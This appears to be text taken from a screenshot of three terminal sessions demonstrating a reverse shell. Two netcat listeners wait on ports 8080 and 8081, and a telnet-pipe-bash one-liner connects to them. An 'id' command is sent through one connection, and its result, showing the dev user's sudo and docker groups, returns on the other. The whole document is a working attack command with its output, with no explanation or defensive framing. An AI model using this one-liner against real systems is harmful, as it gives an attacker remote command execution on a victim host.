 [6/07/20 9:36:55] dev@ops
> telnet 192.168.0.229 8080 | /bin/bash | telnet 192.168.0.229 8081 ~
Trying 192.168.0.229...
/bin/bash: line 1: Trying: command not found
Connected to 192.168.0.229.
Escape character is '^]'.
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
id
[6/07/20 9:36:44] dev@ops
> nc -n -vv -l -p 8080 ~
Listening on 0.0.0.0 8080
Connection received on 192.168.0.229 36912
id
[6/07/20 9:36:46] dev@ops
> nc -n -vv -l -p 8081 ~
Listening on 0.0.0.0 8081
Connection received on 192.168.0.229 57492
id
uid=1000(dev) gid=1000(dev) groups=1000(dev),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),120(lpadmin),131(lxd),132(sambashare),998(docker)